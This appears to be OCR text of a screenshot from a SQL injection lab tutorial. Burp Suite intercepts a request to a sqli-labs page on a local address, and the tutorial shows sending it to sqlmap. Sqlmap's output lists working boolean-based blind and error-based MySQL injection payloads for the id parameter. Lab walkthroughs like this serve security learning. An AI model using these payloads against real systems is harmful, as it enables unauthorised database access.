 Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.105:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /sqli/Less-1/?id=1 HTTP/1.1
Host: 192.168.1.105
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
右键鼠标，选择send to sqlmap
SQLMap wrapper v0.9.5 - by Cr0hn (@ggdaniel)
SQLMap options 3
U... http://192.168.1.105:80/sqli/Less-1/?id=1
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.7#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
al consent is illegal. It is the end user's responsibility to obey all applicable lo
cal, state and federal laws. Developers assume no liability and are not respo
nsible for any misuse or damage caused by this program
[*] starting at 02:44:15
[02:44:15] [INFO] resuming back-end DBMS 'mysql'
[02:44:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7334=7334 AND 'gtfz'='gtfz
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GR
OUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1339 FROM(SELECT COUNT(*),CONCAT(0x716
2716b71,(SELECT (ELT(1339=1339,1))),0x7162716a71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'EXfW'='EXfW
    Type: AND/OR time-based blind
Sear...
Save to file... Close tab